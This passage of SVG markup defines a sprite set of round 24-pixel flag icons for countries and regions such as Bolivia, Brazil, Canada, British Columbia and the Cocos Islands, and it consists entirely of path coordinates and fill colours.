24.2387 20.4673 20.5031L0.401573 8.91809C-0.960222 14.0306 1.19945 19.619 6.0003 22.3908Z" fill="#FFDA44"/><path d="M15.3913 10.6959C15.3913 12.5685 13.8732 14.0867 12.0005 14.0867C10.1278 14.0867 8.60965 12.5686 8.60965 10.6959C8.60965 10.112 8.75726 9.56257 9.01724 9.08289C8.28142 9.83539 7.82715 10.8644 7.82715 12C7.82715 14.3049 9.69558 16.1734 12.0005 16.1734C14.3054 16.1734 16.1738 14.3049 16.1738 12C16.1738 10.8644 15.7196 9.83539 14.9837 9.08289C15.2437 9.56266 15.3913 10.112 15.3913 10.6959Z" fill="#D80027"/><path d="M11.2178 6.78345H12.7828V14.6084H11.2178V6.78345Z" fill="#D80027"/><path d="M14.6092 8.34839H9.39258C9.39258 8.70854 9.70632 9.00048 10.0664 9.00048H10.0447C10.0447 9.36063 10.3367 9.65257 10.6968 9.65257C10.6968 10.0127 10.9888 10.3047 11.3489 10.3047H12.653C13.0131 10.3047 13.3051 10.0127 13.3051 9.65257C13.6652 9.65257 13.9572 9.36063 13.9572 9.00048H13.9355C14.2955 9.00043 14.6092 8.70858 14.6092 8.34839Z" fill="#D80027"/><path d="M8.34863 15.13H15.6519V16.695H8.34863V15.13Z" fill="#D80027"/><path d="M13.5654 15.6517H16.6954V17.2167H13.5654V15.6517Z" fill="#D80027"/><path d="M7.30566 15.6517H10.4356V17.2167H7.30566V15.6517Z" fill="#D80027"/></symbol><symbol id="BO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264 9.12602 0 10.5321 0 12C0 13.4678 0.264 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#D80027"/></symbol><symbol id="BQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M3.51436 3.51469C0.942561 6.08649 -0.217454 9.53527 0.0334675 12.8984L12.898 0.0338451C9.53489 -0.217124 6.08616 0.942892 3.51436 3.51469Z" fill="#FFDA44"/><path d="M4.28516 21.1908C8.99989 25.1574 16.048 24.9228 20.4856 20.4852C24.9233 16.0476 25.1579 8.99948 21.1912 4.28479L4.28516 21.1908Z" fill="#0052B4"/><path d="M11.9571 11.5167L12.9912 10.9565L11.9571 10.3964C11.7156 8.82788 10.4763 7.58855 8.90784 7.34714L8.34763 6.31299L7.78748 7.3471C6.21904 7.5885 4.97976 8.82783 4.73826 10.3963L3.7041 10.9565L4.73821 11.5167C4.97966 13.0852 6.21895 14.3245 7.78743 14.5659L8.34763 15.6L8.90779 14.5659C10.4763 14.3245 11.7156 13.0852 11.9571 11.5167ZM8.34768 13.0435C7.19507 13.0435 6.26071 12.1092 6.26071 10.9565C6.26071 9.80386 7.19502 8.86955 8.34768 8.86955C9.50034 8.86955 10.4346 9.80386 10.4346 10.9565C10.4346 12.1092 9.50029 13.0435 8.34768 13.0435Z" fill="black"/><path d="M8.34767 9.39136L8.7995 10.1739H9.7032L9.25133 10.9566L9.7032 11.7392H8.7995L8.34767 12.5218L7.89584 11.7392H6.99219L7.44402 10.9566L6.99219 10.1739H7.89584L8.34767 9.39136Z" fill="#D80027"/></symbol><symbol id="BQ-SA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 4.44542e-06C11.9888 -0.00843306 -0.00318686 11.9969 6.35322e-07 12C6.35322e-07 5.37263 5.37262 4.44542e-06 12 4.44542e-06Z" fill="#D80027"/><path d="M12 4.44543e-06C12.0112 -0.00843306 24.0032 11.9968 24 12C24 5.37263 18.6274 4.44543e-06 12 4.44543e-06Z" fill="#D80027"/><path d="M12 24C11.9888 24.0084 -0.00318686 12.0032 6.35322e-07 12C6.35322e-07 18.6274 5.37262 24 12 24Z" fill="#0052B4"/><path d="M12 24C12.0112 24.0084 24.0032 12.0032 24 12C24 18.6274 18.6274 24 12 24Z" fill="#0052B4"/><path d="M11.9995 6.26074L13.2946 10.2465H17.4855L14.095 12.7098L15.39 16.6955L11.9995 14.2322L8.60908 16.6955L9.90414 12.7098L6.51367 10.2465H10.7045L11.9995 6.26074Z" fill="#FFDA44"/></symbol><symbol id="BQ-SE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M5.23633 21.9131C7.16223 23.2296 9.49084 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131L11.9998 20.8696L5.23633 21.9131Z" fill="#D80027"/><path d="M18.7632 2.08697C16.8374 0.770484 14.5087 0 11.9998 0C9.49084 0 7.16214 0.770484 5.23633 2.08697L11.9998 3.13045L18.7632 2.08697Z" fill="#D80027"/><path d="M5.23633 21.9131C7.16223 23.2296 9.49084 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131L11.9998 20.8696L5.23633 21.9131Z" fill="#D80027"/><path d="M18.7632 2.08697C16.8374 0.770484 14.5087 0 11.9998 0C9.49084 0 7.16214 0.770484 5.23633 2.08697L11.9998 3.13045L18.7632 2.08697Z" fill="#D80027"/><path d="M23.9696 11.2174C23.6853 7.51377 21.435 3.91302 18.7636 2.08691H5.23672C2.27722 4.11009 0.269703 7.42359 0.0253906 11.2174L12.0002 12L23.9696 11.2174Z" fill="#0052B4"/><path d="M0.0253906 12.7826C0.269703 16.5765 2.27717 19.8899 5.23667 21.9131H18.7636C21.7232 19.89 23.7306 16.5765 23.9749 12.7826L12.0002 12L0.0253906 12.7826Z" fill="#0052B4"/><path d="M23.9694 11.2173H12.7826V1.56519H11.2174V11.2173H0.0252656C0.008625 11.4761 0 11.737 0 12C0 12.2629 0.00857813 12.5238 0.0252187 12.7826H11.2174V22.4348H12.7826V12.7826H23.9748C23.9914 12.5238 24 12.2629 24 12C24 11.7389 23.9895 11.4779 23.9694 11.2173Z" fill="#D80027"/><path d="M4.69531 12L11.9996 7.40894L19.304 12L11.9996 16.591L4.69531 12Z" fill="#FAFAFA"/><path d="M7.82617 14.087H17.2174L15.1305 10.9565L14.087 12L13.0435 11.4783L12.0001 13.0435H9.91309L8.86961 12L7.82617 14.087Z" fill="#6DA544"/><path d="M12.0004 8.86963L12.2595 9.66674H13.0975L12.4195 10.1594L12.6785 10.9566L12.0004 10.4639L11.3223 10.9566L11.5814 10.1594L10.9033 9.66674H11.7414L12.0004 8.86963Z" fill="#FFDA44"/><path d="M11.9997 6.09717L2.6084 11.9999L11.9997 17.9027L21.391 11.9999L11.9997 6.09717ZM5.54971 11.9999L11.9997 7.94587L18.4497 11.9999L11.9997 16.054L5.54971 11.9999Z" fill="#D80027"/></symbol><symbol id="BR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#6DA544"/><path d="M11.9999 4.69568L21.913 12L11.9999 19.3044L2.08691 12L11.9999 4.69568Z" fill="#FFDA44"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FAFAFA"/><path d="M9.91373 11.7393C9.18792 11.7393 8.48747 11.8496 7.82812 12.0545C7.85733 14.3345 9.71377 16.1741 12.0007 16.1741C13.4148 16.1741 14.6638 15.4701 15.4188 14.3943C14.127 12.7773 12.1395 11.7393 9.91373 11.7393Z" fill="#0052B4"/><path d="M16.0971 12.7997C16.1474 12.5408 16.1745 12.2737 16.1745 12.0001C16.1745 9.69484 14.3058 7.82617 12.0006 7.82617C10.2806 7.82617 8.80404 8.86684 8.16504 10.3527C8.72988 10.2356 9.3147 10.174 9.91371 10.174C12.3379 10.174 14.531 11.1817 16.0971 12.7997Z" fill="#0052B4"/></symbol><symbol id="BS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M7.30486 7.82611H23.2541C21.5586 3.2565 17.16 0 12.0005 0C8.68673 0 5.68706 1.34339 3.51562 3.51511L7.30486 7.82611Z" fill="#338AF3"/><path d="M7.30486 16.1738H23.2541C21.5586 20.7434 17.16 23.9999 12.0005 23.9999C8.68673 23.9999 5.68706 22.6565 3.51562 20.4848L7.30486 16.1738Z" fill="#338AF3"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="black"/></symbol><symbol id="BT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.4853 20.4854C15.799 25.1716 8.20104 25.1716 3.51471 20.4854C-1.17157 15.7991 -1.17157 8.20105 3.51471 3.51473C3.5164 3.51473 14.2987 0.328772 18.985 5.01505C23.6713 9.70134 20.4885 20.4821 20.4853 20.4854Z" fill="#FFDA44"/><path d="M20.4852 20.4854C25.1715 15.7991 25.1715 8.20106 20.4852 3.51473C15.7989 -1.1716 8.20098 -1.17155 3.51465 3.51473L20.4852 20.4854Z" fill="#D80027"/><path d="M15.1362 15.1379C14.6433 15.3315 14.0705 15.3109 13.5736 15.0321C12.6956 14.5393 12.3822 13.424 12.8751 12.5459L12.7255 12.462C14.2288 12.0995 15.341 10.735 15.3215 9.12471C15.3094 8.1236 14.8621 7.22796 14.1624 6.61511L13.0668 7.73758C13.481 8.06767 13.7495 8.57402 13.7564 9.14369C13.7686 10.1506 12.9595 10.9796 11.9526 10.9918L11.9547 11.1632C10.8891 10.0426 9.15138 9.76169 7.76665 10.5837C6.90574 11.0948 6.35384 11.9299 6.17285 12.8424L7.69273 13.23C7.77152 12.7062 8.0757 12.2205 8.56559 11.9297C9.43141 11.4157 10.554 11.702 11.068 12.5678L11.2155 12.4803C10.7778 13.9633 11.4034 15.6087 12.8077 16.397C13.6808 16.887 14.68 16.9474 15.5606 16.648L15.1362 15.1379ZM11.9652 12.035L11.9651 12.0351L11.9652 12.035Z" fill="#FF9811"/><path d="M16.4427 8.12729L15.5946 11.1541L13.0497 10.6841L11.4116 7.3075L6.98629 8.87785L6.6373 7.89442L5.47949 7.75178L6.35188 10.2103L9.3973 9.43145L10.2628 11.8703L8.15751 14.9772L11.7302 18.0244L11.053 18.8183L11.5084 19.8924L13.2014 17.9076L11.0042 15.6596L12.6836 13.6907L16.4269 13.9604L17.2795 9.34276L18.3057 9.53228L19.0083 8.60087L16.4427 8.12729ZM11.9987 12.0817V12.0818V12.0817Z" fill="#FFEACF"/></symbol><symbol id="BV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M0.410156 15.1299C1.10016 17.7099 2.63016 19.9399 4.69016 21.5199V15.1299H0.410156Z" fill="#D80027"/><path d="M10.96 23.9499C11.3 23.9799 11.65 23.9999 12 23.9999C17.54 23.9999 22.21 20.2399 23.59 15.1299H10.96V23.9499Z" fill="#D80027"/><path d="M23.59 8.87C22.21 3.76 17.54 0 12 0C11.65 0 11.3 0.02 10.96 0.05V8.87H23.59Z" fill="#D80027"/><path d="M4.70016 2.47998C2.64016 4.05998 1.11016 6.28998 0.410156 8.86998H4.69016V2.47998H4.70016Z" fill="#D80027"/><path d="M23.9 10.43H9.39V0.290039C8.28 0.540039 7.23 0.930039 6.26 1.46004V10.44H0.1C0.03 10.95 0 11.47 0 12.01C0 12.55 0.03 13.06 0.1 13.58H6.26V22.56C7.23 23.09 8.28 23.49 9.39 23.73V13.58H23.9C23.97 13.07 24 12.55 24 12.01C24 11.47 23.97 10.96 23.9 10.44V10.43Z" fill="#0052B4"/></symbol><symbol id="BW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.566625 8.34777C0.199031 9.49944 -4.68667e-05 10.7263 8.276e-09 11.9999C-4.68667e-05 13.2735 0.199031 14.5004 0.566672 15.6521L12 16.1739L23.4333 15.6521C23.8008 14.5004 24 13.2734 24 12C24 10.7264 23.8009 9.49944 23.4333 8.34777L12 7.82605L0.566625 8.34777Z" fill="#FAFAFA"/><path d="M24 12C24 11.2881 23.9377 10.5908 23.8187 9.91296H0.181313C0.0623437 10.5908 0 11.288 0 11.9999C0 12.7119 0.0623906 13.4091 0.181313 14.0869H23.8187C23.9376 13.409 24 12.7118 24 12Z" fill="black"/><path d="M12.0007 23.9999C17.3546 23.9999 21.8888 20.4935 23.434 15.652H0.567383C2.11262 20.4934 6.64688 23.9998 12.0007 23.9999Z" fill="#338AF3"/><path d="M12.0008 1.87984e-09C6.64693 1.87984e-09 2.11271 3.50639 0.567383 8.34773L23.4339 8.34778C21.8888 3.50639 17.3545 -9.37481e-05 12.0008 1.87984e-09Z" fill="#338AF3"/></symbol><symbol id="BY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M4.95571 11.1303L3.65137 8.76396L4.95571 6.43469L6.26005 8.76396L4.95571 11.1303Z" fill="#A2001D"/><path d="M2.34731 11.1303L1.04297 8.76396L2.34731 6.43469L3.65166 8.76396L2.34731 11.1303Z" fill="#A2001D"/><path d="M4.95571 17.5652L3.65137 15.1988L4.95571 12.8695L6.26005 15.1988L4.95571 17.5652Z" fill="#A2001D"/><path d="M2.34731 17.5652L1.04297 15.1988L2.34731 12.8695L3.65166 15.1988L2.34731 17.5652Z" fill="#A2001D"/><path d="M6.26041 2.32924L5.89112 1.6698C5.22878 2.06224 4.60755 2.5166 4.03516 3.02491L4.95606 4.69558L6.26041 2.32924Z" fill="#A2001D"/><path d="M4.95605 19.3043L4.02539 20.9663C4.59727 21.4753 5.21808 21.9304 5.88014 22.3236L6.26044 21.6336L4.95605 19.3043Z" fill="#A2001D"/><path d="M7.30469 15.1305V23.0459C8.74698 23.6599 10.3338 24 12.0003 24C17.1599 24 21.5584 20.7435 23.254 16.1739L7.30469 15.1305Z" fill="#6DA544"/><path d="M23.254 16.1739C23.7363 14.8739 24.0003 13.4678 24.0003 12C24.0003 5.37263 18.6277 0 12.0003 0C10.334 0 8.74698 0.339984 7.30469 0.953813V16.1739H23.254V16.1739Z" fill="#A2001D"/></symbol><symbol id="BZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 7.8815 21.9249 4.24808 18.7635 2.08695L12 1.56519L5.23655 2.0869C2.07516 4.24808 0 7.88155 0 12C0 16.1186 2.07516 19.7519 5.23655 21.913L12 22.4348L18.7635 21.9131C21.9249 19.7519 24 16.1186 24 12Z" fill="#0052B4"/><path d="M18.7632 2.08697C16.8374 0.770437 14.5087 0 11.9998 0C9.49089 0 7.16219 0.770437 5.23633 2.08697H18.7632Z" fill="#A2001D"/><path d="M5.23633 21.9131C7.16214 23.2296 9.49089 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131H5.23633Z" fill="#A2001D"/><path d="M11.9999 17.7391C15.1695 17.7391 17.739 15.1696 17.739 12C17.739 8.83037 15.1695 6.26086 11.9999 6.26086C8.83024 6.26086 6.26074 8.83037 6.26074 12C6.26074 15.1696 8.83024 17.7391 11.9999 17.7391Z" fill="#FAFAFA"/><path d="M12.0003 16.6956C14.5937 16.6956 16.696 14.5933 16.696 12C16.696 9.40664 14.5937 7.30432 12.0003 7.30432C9.407 7.30432 7.30469 9.40664 7.30469 12C7.30469 14.5933 9.407 16.6956 12.0003 16.6956Z" fill="#6DA544"/><path d="M11.9996 15.1304C13.7285 15.1304 15.13 13.7289 15.13 12C15.13 10.2711 13.7285 8.86951 11.9996 8.86951C10.2707 8.86951 8.86914 10.2711 8.86914 12C8.86914 13.7289 10.2707 15.1304 11.9996 15.1304Z" fill="#FAFAFA"/><path d="M12.0003 11.2174L10.3047 12V13.3044L12.0003 14.3479L13.696 13.3044V12L12.0003 11.2174Z" fill="#0052B4"/><path d="M10.3047 10.4348H13.696V12H10.3047V10.4348Z" fill="#FFDA44"/></symbol><symbol id="CA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24.0004 12C24.0004 7.24242 21.2317 3.13167 17.2178 1.19067V22.8092C21.2317 20.8682 24.0004 16.7575 24.0004 12Z" fill="#D80027"/><path d="M0 12C0 16.7575 2.76867 20.8682 6.78263 22.8092V1.19067C2.76867 3.13167 0 7.24242 0 12Z" fill="#D80027"/><path d="M14.087 13.5652L16.174 12.5217L15.1305 11.9999V10.9565L13.0435 11.9999L14.087 9.91298H13.0435L12.0001 8.34778L10.9566 9.91298H9.91309L10.9566 11.9999L8.86961 10.9565V11.9999L7.82617 12.5217L9.91309 13.5652L9.39138 14.6086H11.4783V16.1738H12.5218V14.6086H14.6088L14.087 13.5652Z" fill="#D80027"/></symbol><symbol id="CA-BC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12H0Z" fill="#FAFAFA"/><path d="M8.86988 11.344L8.21387 12H8.86988V11.344Z" fill="#0052B4"/><path d="M15.1309 11.344V12H15.7868L15.1309 11.344Z" fill="#0052B4"/><path d="M0.346219 9.13049C0.120516 10.05 0 11.0109 0 12H3.78642L6.65592 9.13049H0.346219Z" fill="#0052B4"/><path d="M17.3438 9.13049L20.2133 12H23.9998C23.9998 11.0109 23.8792 10.05 23.6535 9.13049H17.3438Z" fill="#0052B4"/><path d="M16.6065 9.13049H15.1309L18.0004 12H19.4761L16.6065 9.13049Z" fill="#D80027"/><path d="M8.86959 10.6061V9.13049H8.8695L6 12H7.47572L8.86959 10.6061Z" fill="#D80027"/><path d="M5.62134 1.83484C5.12671 2.1459 4.65641 2.49193 4.21387 2.8696H6.65605L5.62134 1.83484Z" fill="#0052B4"/><path d="M19.7858 2.8696C19.3433 2.49189 18.873 2.14585 18.3785 1.83484L17.3438 2.8696H19.7858Z" fill="#0052B4"/><path d="M13.5654 7.5652H23.1536C22.7 6.42525 22.0765 5.37159 21.3146 4.43475H13.5654H13.5654V0.101578C13.053 0.034875 12.5306 0 12.0002 0C11.4696 0 10.9473 0.034875 10.435 0.101578V4.4347V4.43475H2.68573C1.92387 5.37159 1.30034 6.42525 0.84668 7.5652H10.4349H10.4349V12H13.5654V7.56525V7.5652Z" fill="#D80027"/><path d="M8.86968 2.86952V2.86947L7.06063 1.06042C6.72618 1.21169 6.40021 1.37833 6.08301 1.55847L7.39405 2.86952H8.86968Z" fill="#D80027"/><path d="M15.1309 2.86957L16.94 1.06052C16.5958 0.904946 16.243 0.765446 15.8825 0.642212L15.1309 1.39395V2.86957Z" fill="#D80027"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12H24Z" fill="#FAFAFA"/><path d="M21.9999 13.5304C20.9999 13.5304 20.9999 12.6161 19.9998 12.6161C18.9999 12.6161 18.9999 13.5304 17.9999 13.5304C17 13.5304 16.9999 12.6161 16 12.6161C15 12.6161 15 13.5304 14 13.5304C13 13.5304 12.9999 12.6161 11.9998 12.6161C10.9998 12.6161 10.9998 13.5304 9.99991 13.5304C9.00006 13.5304 9.00006 12.6161 8.00008 12.6161C7 12.6161 7 13.5304 5.99992 13.5304C4.99984 13.5304 4.99984 12.6161 3.99977 12.6161C2.99992 12.6161 2.99992 13.5304 1.99994 13.5304C1.00534 13.5304 0.999578 12.6262 0.015625 12.6165C0.0433281 13.1654 0.108859 13.7043 0.207953 14.2313C1.00502 14.3484 1.07481 15.1304 1.99998 15.1304C2.99997 15.1304 2.99997 14.2162 3.99981 14.2162C4.99989 14.2162 4.99989 15.1304 5.99997 15.1304C7.00005 15.1304 7.00005 14.2162 8.00013 14.2162C9.00011 14.2162 9.00011 15.1304 9.99995 15.1304C10.9999 15.1304 10.9999 14.2162 11.9999 14.2162C13 14.2162 13 15.1304 14 15.1304C15.0001 15.1304 15.0001 14.2162 16 14.2162C17 14.2162 17 15.1304 18 15.1304C18.9999 15.1304 19 14.2162 19.9999 14.2162C21 14.2162 21 15.1304 21.9999 15.1304C22.9252 15.1304 22.995 14.3484 23.7921 14.2313C23.8912 13.7043 23.9567 13.1655 23.9845 12.6166C23.0004 12.6263 22.9945 13.5304 21.9999 13.5304Z" fill="#0052B4"/><path d="M19.9998 15.7465C18.9998 15.7465 18.9998 16.6608 17.9998 16.6608C16.9999 16.6608 16.9999 15.7465 15.9999 15.7465C14.9999 15.7465 14.9999 16.6608 13.9999 16.6608C12.9998 16.6608 12.9998 15.7465 11.9998 15.7465C10.9998 15.7465 10.9998 16.6608 9.99983 16.6608C8.99998 16.6608 8.99998 15.7465 8 15.7465C6.99992 15.7465 6.99992 16.6608 5.99984 16.6608C4.99977 16.6608 4.99977 15.7465 3.99969 15.7465C2.99984 15.7465 2.99984 16.6608 1.99986 16.6608C1.28534 16.6608 1.08125 16.1941 0.658203 15.9275C0.939828 16.7412 1.3062 17.5152 1.74744 18.2388C1.82417 18.253 1.9077 18.2608 1.99986 18.2608C2.99984 18.2608 2.99984 17.3465 3.99969 17.3465C4.99977 17.3465 4.99977 18.2608 5.99984 18.2608C6.99992 18.2608 6.99992 17.3465 8 17.3465C8.99998 17.3465 8.99998 18.2608 9.99983 18.2608C10.9998 18.2608 10.9998 17.3465 11.9998 17.3465C12.9998 17.3465 12.9998 18.2608 13.9999 18.2608C15 18.2608 15 17.3465 15.9999 17.3465C16.9999 17.3465 16.9999 18.2608 17.9998 18.2608C18.9998 18.2608 18.9998 17.3465 19.9998 17.3465C20.9998 17.3465 20.9998 18.2608 21.9998 18.2608C22.092 18.2608 22.1756 18.253 22.2523 18.2388C22.6935 17.5152 23.0599 16.7412 23.3416 15.9275C22.9185 16.194 22.7144 16.6608 21.9998 16.6608C20.9998 16.6608 20.9998 15.7465 19.9998 15.7465Z" fill="#0052B4"/><path d="M23.9932 11.623C23.9942 11.6564 23.9954 11.6897 23.9961 11.7232C23.9954 11.6898 23.9941 11.6564 23.9932 11.623Z" fill="#FAFAFA"/><path d="M0.00390625 11.723C0.00470313 11.6896 0.00582812 11.6563 0.00685937 11.6229C0.005875 11.6563 0.00465625 11.6897 0.00390625 11.723Z" fill="#FAFAFA"/><path d="M0 12C0 11.9074 0.00140625 11.8152 0.00351563 11.723C0.00135938 11.8152 0 11.9074 0 12Z" fill="#FAFAFA"/><path d="M0 12C0 12.2186 0.0061875 12.4358 0.0178594 12.6514C0.999563 12.6624 1.00608 13.5652 1.99997 13.5652C2.99995 13.5652 2.99995 12.651 3.9998 12.651C4.99988 12.651 4.99988 13.5652 5.99995 13.5652C7.00003 13.5652 7.00003 12.651 8.00011 12.651C9.00009 12.651 9.00009 13.5652 9.99994 13.5652C10.9999 13.5652 10.9999 12.651 11.9999 12.651C12.9999 12.651 12.9999 13.5652 14 13.5652C15.0001 13.5652 15.0001 12.651 16 12.651C17 12.651 17 13.5652 18 13.5652C18.9999 13.5652 18.9999 12.651 19.9999 12.651C21 12.651 21 13.5652 21.9999 13.5652C22.9939 13.5652 23.0004 12.6624 23.9823 12.6514C23.9938 12.4357 24 12.2186 24 12H0Z" fill="#FAFAFA"/><path d="M23.9961 11.723C23.9982 11.8151 23.9996 11.9073 23.9996 12C23.9996 11.9074 23.9982 11.8152 23.9961 11.723Z" fill="#FAFAFA"/><path d="M20.0003 18.877C19.0003 18.877 19.0003 19.7913 18.0003 19.7913C17.0004 19.7913 17.0004 18.877 16.0004 18.877C15.0004 18.877 15.0004 19.7913 14.0004 19.7913C13.0003 19.7913 13.0003 18.877 12.0002 18.877C11.0003 18.877 11.0003 19.7913 10.0003 19.7913C9.00048 19.7913 9.00048 18.877 8.00049 18.877C7.00041 18.877 7.00041 19.7913 6.00034 19.7913C5.00026 19.7913 5.00026 18.877 4.00018 18.877C3.30952 18.877 3.09582 19.3131 2.7002 19.5829C3.74968 20.8685 5.06077 21.9318 6.55163 22.6932L12.0004 22.4187L17.4492 22.6931C18.94 21.9317 20.2511 20.8686 21.3006 19.583C20.9048 19.3132 20.6911 18.877 20.0003 18.877Z" fill="#0052B4"/><path d="M18.6555 19.1631L15.0051 19.8613L14.5427 16.1739L12.0001 18.8858L9.45759 16.1738L8.99493 19.8613L5.34473 19.163L7.13484 22.4186L6.55021 22.6936C8.18559 23.5288 10.0378 23.9999 12.0001 23.9999C13.9624 23.9999 15.8146 23.5288 17.45 22.6937L16.8656 22.4188L18.6555 19.1631Z" fill="#FFDA44"/></symbol><symbol id="CC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#6DA544"/><path d="M18.4209 17.2174L18.7502 17.906L19.4938 17.7341L19.1608 18.4209L19.7588 18.8951L19.0142 19.0629L19.0163 19.8261L18.4209 19.3486L17.8255 19.8261L17.8275 19.0629L17.083 18.8951L17.681 18.4209L17.348 17.7341L18.0916 17.906L18.4209 17.2174Z" fill="#FFDA44"/><path d="M15.3574 9.91309L15.6867 10.6016L16.4304 10.4297L16.0973 11.1166L16.6953 11.5907L15.9508 11.7586L15.9528 12.5218L15.3574 12.0443L14.762 12.5218L14.764 11.7586L14.0195 11.5907L14.6175 11.1166L14.2845 10.4297L15.0281 10.6016L15.3574 9.91309Z" fill="#FFDA44"/><path d="M18.4208 5.73926L18.7501 6.4278L19.4937 6.25587L19.1608 6.94268L19.7587 7.41691L19.0142 7.58468L19.0162 8.34795L18.4208 7.87043L17.8254 8.34795L17.8275 7.58468L17.083 7.41691L17.6809 6.94268L17.3479 6.25587L18.0915 6.4278L18.4208 5.73926Z" fill="#FFDA44"/><path d="M21.0966 8.86963L21.4259 9.55818L22.1696 9.38629L21.8366 10.0731L22.4346 10.5473L21.69 10.7151L21.6921 11.4784L21.0966 11.0008L20.5012 11.4784L20.5033 10.7151L19.7588 10.5473L20.3568 10.0731L20.0237 9.38629L20.7674 9.55818L21.0966 8.86963Z" fill="#FFDA44"/><path d="M19.1831 12.5217L19.4422 13.3189H20.2803L19.6022 13.8116L19.8613 14.6087L19.1831 14.1161L18.505 14.6087L18.764 13.8116L18.0859 13.3189H18.9241L19.1831 12.5217Z" fill="#FFDA44"/><path d="M13.3045 15.3914C11.4315 15.3914 9.91309 13.873 9.91309 12.0001C9.91309 10.1272 11.4314 8.6088 13.3045 8.6088C13.8884 8.6088 14.4379 8.7565 14.9177 9.01642C14.1651 8.28039 13.1359 7.82617 12 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12 16.174C13.1359 16.174 14.1651 15.7197 14.9176 14.9837C14.4379 15.2437 13.8884 15.3914 13.3045 15.3914Z" fill="#FFDA44"/><path d="M7.5458 4.69571C7.18486 4.07208 6.51103 3.65222 5.73872 3.65222C4.96641 3.65222 4.29258 4.07208 3.93164 4.69571H7.5458Z" fill="#FFDA44"/><path d="M7.55328 4.70776L5.73927 6.52178L3.92525 4.70776C3.75186 5.01203 3.65234 5.36392 3.65234 5.7392C3.65234 6.89181 4.5867 7.82617 5.73931 7.82617C6.89192 7.82617 7.82628 6.89186 7.82628 5.7392C7.82623 5.36392 7.72667 5.01203 7.55328 4.70776Z" fill="#FFDA44"/><path d="M5.21777 6V7.76034C5.38451 7.80323 5.55935 7.82606 5.73949 7.82606C5.91963 7.82606 6.09448 7.80319 6.26121 7.76034V6H5.21777Z" fill="#A2001D"/></symbol><symbol id="CD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.668 6.49763C22.1135 5.4233 21.3867 4.41493 20.4861 3.51436C19.5855 2.61375 18.5771 1.88696 17.5028 1.33252L9.04896 9.04843L1.33301 17.5023C1.88749 18.5766 2.61429 19.585 3.51485 20.4856C4.41541 21.3862 5.42384 22.113 6.49812 22.6674L14.952 14.9515L22.668 6.49763Z" fill="#FFDA44"/><path d="M3.51455 20.4855C4.01795 20.9889 4.55509 21.4379 5.11848 21.8332L21.8334 5.11823C21.4381 4.55484 20.9892 4.0177 20.4858 3.51431C19.9824 3.01092 19.4453 2.562 18.8819 2.16675L2.16699 18.8816C2.5622 19.4449 3.01112 19.9822 3.51455 20.4855Z" fill="#D80027"/><path d="M3.51441 3.51431C-0.271541 7.30026 -0.998338 12.9861 1.33257 17.5023L17.5024 1.33251C12.9862 -0.998347 7.30032 -0.271457 3.51441 3.51431Z" fill="#338AF3"/><path d="M20.486 20.4855C24.2719 16.6996 24.9986 